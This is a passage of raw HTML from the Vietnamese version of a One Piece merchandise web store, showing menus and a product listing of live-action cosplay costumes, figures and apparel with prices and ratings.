				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã của Monkey D Luffy</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Monkey D. Dragon</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Nami</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Portgas D. Ace</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Rononoa Zoro</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Sanji</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Tony Tony Chopper</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>Tường nghệ thuật One Piece</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Gối cơ thể One Piece / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>Gối One Piece</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Bộ chăn ga gối One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-chan/" class="cg-menu-link sub-menu-link"><span>Chăn One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>Thảm One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Hình &amp; Đồ chơi One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Hình hành động One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Đèn 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>Nendoroid One Piece</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/" class="cg-menu-link sub-menu-link"><span>Bánh răng tập luyện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>Đầu xe tăng One Piece</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo dài tay)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo tay ngắn)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-tung-ky-tu/" class="cg-menu-link main-menu-link"><span>Mua sắm theo nhân vật</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Theo dõi đơn hàng</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/blog/" class="cg-menu-link main-menu-link"><span>Blog</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/vi/contact-us/" class="cg-menu-link main-menu-link"><span>Liên hệ chúng tôi</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/customer-help/" class="cg-menu-link sub-menu-link"><span>Trợ giúp khách hàng</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/wholesale/" class="cg-menu-link sub-menu-link"><span>Bán sỉ</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Duyệt qua</h4>
<ul>
<li><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng</a></li>
</ul>
<h4>Xã hội</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>One Piece Live Action Collection❤️‍🔥</h1>
									</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/vi" data-no-translation="" data-trp-gettext="">Nhà</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/vi/shop/">Cửa hàng</a><span class="breadcrumb-separator"> / </span>One Piece Live Action Collection❤️‍🔥</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị 1&ndash;32 của 48 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Trang 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Trang 2" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5/page/2/">→</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-74028 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_cat-one-piece-live-action-collection has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-6%</span><a href="https://onepiece.store/vi/shop/one-piece-hoodies-one-piece-la-be-aware-of-pirate-activity-theyre-watching-you-hoodie/" aria-label="One Piece Hoodies – One Piece LA Be Aware Of Pirate Activity They&#8217;re Watching You Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/02/One-Piece-Live-Action-Be-Aware-Of-Pirate-Activity-Theyre-Watching-You-Hoodie-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodies – One Piece LA Be Aware Of Pirate Activity They&#039;re Watching You Hoodie" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-hoodies-one-piece-la-be-aware-of-pirate-activity-theyre-watching-you-hoodie/" aria-label="One Piece Hoodies – One Piece LA Be Aware Of Pirate Activity They&#8217;re Watching You Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Hoodies – One Piece LA Be Aware Of Pirate Activity They&#8217;re Watching You Hoodie</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.20 trong số 5" data-no-translation-aria-label=""><span style="width:84%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.20</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.40</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;46.40.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.45</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.45.</span></span>
</div></li>
<li class="mainproduct product type-product post-61235 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-action-figures product_cat-rononoa-zoro-merch has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-30%</span><a href="https://onepiece.store/vi/shop/one-piece-figures-11cm-luffy-zoro-nami-live-action-ver-figure/" aria-label="One Piece Figures &#8211; 11cm Luffy Zoro Nami Live Action Ver Figure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="299" src="https://onepiece.store/wp-content/uploads/2024/01/1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Figures - 11cm Luffy Zoro Nami Live Action Ver Figure" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-figures-11cm-luffy-zoro-nami-live-action-ver-figure/" aria-label="One Piece Figures &#8211; 11cm Luffy Zoro Nami Live Action Ver Figure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Figures &#8211; 11cm Luffy Zoro Nami Live Action Ver Figure</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.20</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;109.20.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>76.87</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;76.87.</span></span>
</div></li>
<li class="mainproduct product type-product post-56509 status-publish instock product_cat-one-piece-live-action-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/shanks-one-piece-live-action-hat-cloak-full-set-costume-cosplay/" aria-label="Shanks One Piece Live Action Hat Cloak Full Set Costume Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="450" src="https://onepiece.store/wp-content/uploads/2023/11/Shanks-Cosplay-Men-Fantasy-Outfit-Live-Action-TV-One-Cosplay-Piece-Disguise-Costume-Hat-Cloak-Full.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shanks One Piece Live Action Hat Cloak Full Set Costume Cosplay" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/shanks-one-piece-live-action-hat-cloak-full-set-costume-cosplay/" aria-label="Shanks One Piece Live Action Hat Cloak Full Set Costume Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Shanks One Piece Live Action Hat Cloak Full Set Costume Cosplay</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.80 trong số 5" data-no-translation-aria-label=""><span style="width:96%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.80</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.13</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.77</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;32.13 đến &#36;250.77</span></span>
</div></li>
<li class="mainproduct product type-product post-56494 status-publish last instock product_cat-one-piece-live-action-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/usopp-one-piece-live-action-suit-costume-cosplay/" aria-label="Usopp One Piece Live Action Suit Costume Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/11/Usopp-Cosplay-One-Piece-Live-Action-Costume-Fantasia-Disguise-Adult-Men-Vest-Pants-Outfits-Fantasy-Man.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Usopp One Piece Live Action Suit Costume Cosplay" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/usopp-one-piece-live-action-suit-costume-cosplay/" aria-label="Usopp One Piece Live Action Suit Costume Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Usopp One Piece Live Action Suit Costume Cosplay</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.40</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-56462 status-publish first instock product_cat-one-piece-live-action-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/dracule-mihawk-one-piece-live-action-suit-cosplay-costume/" aria-label="Dracule Mihawk One Piece Live Action Suit Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/11/Dracule-Mihawk-Cosplay-One-Piece-Live-Action-Costume-Fantasia-Disguise-for-Adult-Men-Jacket-Pants-Hat.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dracule Mihawk One Piece Live Action Suit Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/dracule-mihawk-one-piece-live-action-suit-cosplay-costume/" aria-label="Dracule Mihawk One Piece Live Action Suit Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dracule Mihawk One Piece Live Action Suit Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.00 trong số 5" data-no-translation-aria-label=""><span style="width:80%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.00</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>47.01</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>258.90</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;47.01 đến &#36;258.90</span></span>
</div></li>
<li class="mainproduct product type-product post-55404 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/one-piece-live-action-gol-d-roger-outfit-cosplay-costume/" aria-label="One Piece Live Action Gol D Roger Outfit Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/10/Gol-D-Roger-Cosplay-One-Piece-Live-Action-Fantasia-Costume-Disguise-Adult-Men-Uniform-Top-Jacket.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action Gol D Roger Outfit Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-gol-d-roger-outfit-cosplay-costume/" aria-label="One Piece Live Action Gol D Roger Outfit Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action Gol D Roger Outfit Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>218.46</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>236.82</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;218.46 đến &#36;236.82</span></span>
</div></li>
<li class="mainproduct product type-product post-55380 status-publish instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/one-piece-live-action-coby-koby-marine-uniform-outfit-costume-cosplay/" aria-label="One Piece Live Action Coby Koby Marine Uniform Outfit Costume Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/10/Navy-One-Piece-Cosplay-Fantasia-Live-Action-Costume-Disguise-Adult-Men-Uniform-Top-Pants-Fantasy-Outfit.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action Coby Koby Marine Uniform Outfit Costume Cosplay" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-coby-koby-marine-uniform-outfit-costume-cosplay/" aria-label="One Piece Live Action Coby Koby Marine Uniform Outfit Costume Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action Coby Koby Marine Uniform Outfit Costume Cosplay</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.60</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.50</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Khoảng giá: từ &#36;114.60 đến &#36;139.50</span></span>
</div></li>
<li class="mainproduct product type-product post-55372 status-publish last instock product_cat-one-piece-live-action-collection product_cat-one-piece-cosplay has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-live-action-tv-dracule-mihawk-pirate-cap-hat-necklace-headband-cosplay/" aria-label="One Piece Live Action TV Dracule Mihawk Pirate Cap Hat Necklace Headband Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="450" src="https://onepiece.store/wp-content/uploads/2023/10/Dracule-Mihawk-Cosplay-Pirate-Cap-Hat-Necklace-Headband-Live-Action-TV-One-Cos-Piece-Costume-Accessory.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action TV Dracule Mihawk Pirate Cap Hat Necklace Headband Cosplay" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-tv-dracule-mihawk-pirate-cap-hat-necklace-headband-cosplay/" aria-label="One Piece Live Action TV Dracule Mihawk Pirate Cap Hat Necklace Headband Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action TV Dracule Mihawk Pirate Cap Hat Necklace Headband Cosplay</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.60 trong số 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.60</strong> trong số 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.61</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-55340 status-publish first instock product_cat-one-piece-cosplay product_cat-one-piece-live-action-collection has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/vi/shop/one-piece-live-action-sanji-outfit-suit-cosplay-costume/" aria-label="One Piece Live Action Sanji Outfit Suit Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2023/10/Sanji-Cosplay-One-Piece-Live-Action-Fantasia-Costume-Disguise-Adult-Men-Uniform-Top-Pants-Tie-Fantasy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Live Action Sanji Outfit Suit Cosplay Costume" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-live-action-sanji-outfit-suit-cosplay-costume/" aria-label="One Piece Live Action Sanji Outfit Suit Cosplay Costume" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Live Action Sanji Outfit Suit Cosplay Costume</a></div><div class="star-rating" role="img" aria-label="Xếp hạng 4.40 trong số 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Xếp hạng <strong class="rating">4.40</strong> trong số 5</span></div>
